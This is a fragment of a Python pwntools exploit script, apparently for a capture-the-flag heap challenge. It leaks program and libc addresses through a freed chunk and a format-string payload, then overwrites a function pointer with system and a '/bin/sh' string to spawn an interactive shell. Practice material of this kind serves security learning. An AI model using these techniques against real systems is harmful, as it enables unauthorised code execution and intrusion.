 41 puts_addr = u64(p.recv(6).ljust(8,"\x00"))
42 log.success("puts_addr:"+hex(puts_addr))
43 process_addr = puts_addr - 0xdbf
44 printf_addr = process_addr + elf.symbols["printf"]
45
46 #leak libc
47 p.sendline('')
48 delete_str(0)
49 #payload2 = 'aaaa%'+str(22)+'$llx'+'a'*13 + p64(printf_addr)
50
51 payload2 = '%21$p'+'a'*(24-len('%22$p'))+ p64(printf_addr)
52 create_str(0x20,payload2)
53
54 #gdb.attach(p)
55 delete_str(1)
56
57 tmp = p.recv(14)
58 tmp = int(tmp,16)
59 _IO_file_write = tmp - 143
60 libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
61 base = _IO_file_write - libc.symbols["_IO_file_write"]
62 log.success("_IO_file_write : "+hex(_IO_file_write))
63
64 #getsehll
65 system_addr = base+libc.symbols["system"]
66 p.sendline('')
67 delete_str(0)
68 payload3 = "/bin/sh;"+"s"*16+p64(system_addr)
69 create_str(0x20,payload3)
70 delete_str(1)
71 p.interactive()
72